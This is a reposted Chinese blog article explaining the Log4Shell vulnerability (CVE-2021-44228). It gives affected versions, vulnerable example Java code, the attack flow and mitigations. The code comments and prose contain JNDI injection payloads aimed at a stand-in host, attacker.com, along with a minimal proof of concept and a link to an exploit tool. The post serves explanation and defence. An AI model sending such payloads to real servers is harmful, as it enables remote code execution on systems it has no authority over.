Apache Log4j 漏洞(JNDI注入 CVE-2021-44228)
Posted 小龙在山东
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了Apache Log4j 漏洞(JNDI注入 CVE-2021-44228)相关的知识,希望对你有一定的参考价值。
漏洞

影响范围
2.0 <= Apache log4j <= 2.14.1
利用
import org.apache.log4j.Logger;
import java.io.*;
import java.sql.SQLException;
import java.util.*;
public class VulnerableLog4jExampleHandler implements HttpHandler
static Logger log = Logger.getLogger(log4jExample.class.getName());
/**
* A simple HTTP endpoint that reads the request's User Agent and logs it back.
* This is basically pseudo-code to explain the vulnerability, and not a full example.
* @param he HTTP Request Object
*/
public void handle(HttpExchange he) throws IOException
string userAgent = he.getRequestHeader("user-agent");
// This line triggers the RCE by logging the attacker-controlled HTTP User Agent header.
// The attacker can set their User-Agent header to: $jndi:ldap://attacker.com/a
log.info("Request User Agent:" + userAgent);
String response = "<h1>Hello There, " + userAgent + "!</h1>";
he.sendResponseHeaders(200, response.length());
OutputStream os = he.getResponseBody();
os.write(response.getBytes());
os.close();
Data from the User gets sent to the server (via any protocol),
The server logs the data in the request, containing the malicious payload: $jndi:ldap://attacker.com/a (where attacker.com is an attacker controlled server),
The log4j vulnerability is triggered by this payload and the server makes a request to attacker.com via “Java Naming and Directory Interface” (JNDI),
This response contains a path to a remote Java class file (ex. http://second-stage.attacker.com/Exploit.class) which is injected into the server process,
This injected payload triggers a second stage, and allows an attacker to execute arbitrary code.
另一种方法:
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
public class Poc
private static final Logger log = LogManager.getLogger();
public static void main(String[] args)
log.error("$jndi:rmi://127.0.0.1:1099/xxxx");

缓解方式
a、修改jvm参数 -Dlog4j2.formatMsgNoLookups=true
b、修改配置:log4j2.formatMsgNoLookups=True
c、系统环境变量 FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS设置为true
参考
https://arstechnica.com/information-technology/2021/12/minecraft-and-other-apps-face-serious-threat-from-new-code-execution-bug/
https://www.lunasec.io/docs/blog/log4j-zero-day/
https://mp.weixin.qq.com/s/WBbAthHY36qY0w9e4UUl4Q
https://github.com/welk1n/JNDI-Injection-Exploit
https://v2ex.com/t/821241
以上是关于Apache Log4j 漏洞(JNDI注入 CVE-2021-44228)的主要内容,如果未能解决你的问题,请参考以下文章
Apache Kafka Connect JNDI注入漏洞复现(CVE-2023-25194)
漏洞真实影响分析Apache Kafka Connect 模块JNDI注入(CVE-2023-25194)
Apache Kafka JNDI注入(CVE-2023-25194)漏洞复现浅析